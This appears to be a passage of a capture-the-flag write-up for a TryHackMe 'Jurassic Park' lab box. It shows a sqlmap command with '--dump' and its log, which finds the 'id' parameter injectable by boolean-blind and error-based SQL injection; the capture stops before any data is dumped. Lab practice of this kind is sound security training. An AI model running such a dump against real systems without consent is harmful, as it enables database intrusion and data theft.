 ┌──(root💀kali)-[~/MyPentestLab/THM_Boxes/THM_jurassicPark]
└─# sqlmap -r request.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.6#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 08:22:02 /2022-07-20/
[08:22:02] [INFO] parsing HTTP request from 'request.txt'
[08:22:04] [INFO] testing connection to the target URL
[08:22:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:22:04] [INFO] testing if the target URL content is stable
[08:22:05] [INFO] target URL content is stable
[08:22:05] [INFO] testing if GET parameter 'id' is dynamic
[08:22:05] [INFO] GET parameter 'id' appears to be dynamic
[08:22:05] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[08:22:05] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] Y
[08:22:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:22:24] [WARNING] reflective value(s) found and filtering out
[08:22:24] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (wi
th --string="27")
[08:22:24] [INFO] testing 'Generic inline queries'
[08:22:24] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNE
D)'
[08:22:25] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[08:22:25] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[08:22:25] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[08:22:25] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[08:22:25] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
GTID_SUBSET)' injectable
[08:22:25] [INFO] testing 'MySQL inline queries'
[08:22:25] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[08:22:25] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[08:22:27] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[08:22:27] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[08:22:27] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[08:22:27] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:22:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'